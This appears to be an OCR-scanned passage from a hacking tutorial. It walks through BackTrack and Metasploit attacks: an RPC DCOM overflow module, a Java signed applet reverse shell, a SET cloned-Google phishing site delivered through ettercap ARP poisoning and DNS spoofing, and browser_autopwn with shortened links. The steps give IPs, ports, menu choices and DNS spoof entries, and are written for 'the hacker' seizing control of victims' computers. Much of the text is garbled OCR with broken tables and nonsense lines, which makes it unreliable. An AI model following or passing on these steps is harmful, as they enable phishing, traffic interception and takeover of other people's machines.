| icrosoft RPC DCOM Inte                                              | ace Overflow                                                                                                    |     |
| riginally found by the Li<br>splotted ever since. Thi               | It stage of Delinum research group and has been widely<br>module can exploit the English versions of Windows NT 4<br>indows VP, and Windows 2003 all in one remarkt -)                                              | 1.0 |
| P3-ba, Windows 2000,                                                | FILOWS X7, and WEILOWS 2003 at 11 one request 17                                                                                                    | -   |
| option                                                              | <ul> <li>Value</li> </ul>                                                                                                    |     |
| option<br>UHOST                                                     | <ul> <li>Value</li> <li>192.168.1.3</li> </ul>                                                                                                    |     |
| P3-oa, windows 2000,<br>Option<br>HOST<br>PORT<br>HOST              | Value<br>192.168.1.3<br>4706<br>192.168.1.100                                                                                                    |     |
| Pro-oa, windows 2000,<br>Option<br>UHOST<br>UPORT<br>RHOST<br>RPORT | * Value<br>192.168.1.3<br>4706<br>192.168.1.100<br>135                                                                                                    |     |
| option<br>UHOST<br>UPORT<br>RHOST<br>RPORT<br>fargets: 0 => Window  | <ul> <li>Value         <ul> <li>Value                  192.168.1.3                  4786                  192.168.1.100                  135</li> </ul> </li> <li>NT SP3-6a/2000/XP/2003 Universal      </li> </ul> |     |
| option<br>UHOST<br>UPORT<br>RHOST<br>RPORT<br>fargets: 0 => Window  | Value     192168.1.3     4786     192.168.1.100     135  NT SP3-6a/2000/XP/2003 Universal                                                                                                    |     |



- It is a client side attack. When the hacker uses java signed applet module in the metasploite it will act as web server and will have a website that have Java meterpreter reverse tcp payload. It requires that the client have java application to execute the java payload. Anybody will go to the website will download and install the payload and the hacker can control the computer. It can hack any machine that has the javal application.
- You set the the LHOST and the RHOST the hacker ip address. The LPORT can be any port and RPORT put 8080 or 80 or any other port. Put the URI part /.



<u>e) Client side attack: Hack Windows by Java Applet (Http shell with IES encryption +phishing + spoof DNS)</u>



- We will do fake site for www.google.com and when any person in the local network wants to go for this web site he will come first for your fake website and the fake website will download payload to the client computer.
- Go to back track then exploitation tools then social engineering tools then social engineering toolkit then the set command.



Set > ./ setup.py install

./set-update

./settoolkit



• Choose 1 for social engineering attack. Then 2 for website attack vectors. Then 1 for java applet attack method. Then 2 for site cloner.



• Then choose n to apply the method for the computers in the internal networks only. Put the Ip for the hacker computer 192.168.52.135. Then put the website that you want to make phishing for it http://www.google.com.



• It will ask you the type of payload you want to use with java signed applet. Choose 12 which is SE toolkit http reverse shell encryption support



• Put the port listener 6666



• Gedit the file etter.dns. Put the IP for your fisher website

Sample hosts file for dns\_spoof plugin the format is (for A query): www.myhostname.com A 168.11.22.33 \*.googlencom A 192.168.28.133 w.google.com A 192.168.28.133 or for PTR query: www.bar.com A 10.0.0.10

• Write the command: ettercap –G the get the ettercap GUI. Put sniff and choose the interface then choose unified sniffing. Then choose hosts then go to host list. Then go mitln and choose arp poisoning, poison one way. In plugins, choose dns\_spoof plugin. Then choose start sniffing.

| ost List X                                                 |                     |                 |                 |     |
|------------------------------------------------------------|---------------------|-----------------|-----------------|-----|
| P Address NJ                                               | AC Address          | Description     |                 |     |
| 92.168.28.1 00                                             | 50.56 C0.00.08      | 3               |                 |     |
| 92.168.28.2 00                                             | 50 56 FE 8E BI      |                 |                 |     |
| 92.168.28.214 00                                           | OC:29:12:19.30      | 0               |                 |     |
| 03 149 39 344 00                                           |                     |                 |                 |     |
| 92.108.28.234 00                                           | 150:56(FB:FD:9      | 1               |                 | - 1 |
| 192.108.28.254 00                                          | 150:54(FB:FD:9      | 1               |                 |     |
| 192.108.284.00                                             | 1303%F8/FD/9        | 1               |                 |     |
| 192.108.284.00                                             | 150:54(18)10:9      |                 |                 |     |
| Delete Hos                                                 | 100:06(18)(D.9)     | Add to Target 1 | Add to Target 2 | _   |
| Delete Hos                                                 | 130:36(FB:FD:9)     | Add to Target 1 | Add to Target 2 |     |
| Delete Hos                                                 | t the hosts in the  | Add to Target 1 | Add to Target 2 | -   |
| Delete Hos                                                 | it the hosts in the | Add to Target 1 | Add to Target 2 |     |
| Delete Hos<br>GROUP 1 : ANY (all 1<br>GROUP 2 : ANY (all 1 | the hosts in the    | Add to Target 1 | Add to Target 2 |     |

• When the client in the internal network go to <u>www.google.com</u>, he will go to your fishing site. You will see in back track set command a shell where you can write commands for the client computer. Try the commands ipconfig,



anti-shaan (burn bualat cam) shaare

This module has three actions. The first (and the default) is WebServer which uses a combination of client-side and server-side techniques to fingerprint HTTP clients and then automatically exploit them. Next is 'DefangedDetection' which does only the fingerprinting part. Lastly, 'list' simply prints the names of all exploit modules that would be used by the WebServer action given the current MATCH and EXCLUDE options. Also adds a 'list' command which is the same as running with ACTION=list.

- The hacker can make his computer a fake webserver and he can make on it a website that can utilize the client browsers security holes to hack its computer. Any client will visit the hacker website, it will apply the exploits for the browser.
- Start armitage. Search for browser\_autopone. Put LHOST and SRVHOST the IP of the hacker machine, the Srvport = 80, URI Path=/



• You can shorten the url using the website bitly.com. When it will hack the client, it will open the meterpreter session.

|                             | Meterpreter 1   | ٠ | Access     | ٠ |                              |
|-----------------------------|-----------------|---|------------|---|------------------------------|
|                             | Segices<br>Scan |   | interact . |   | <u>Command</u> Shell         |
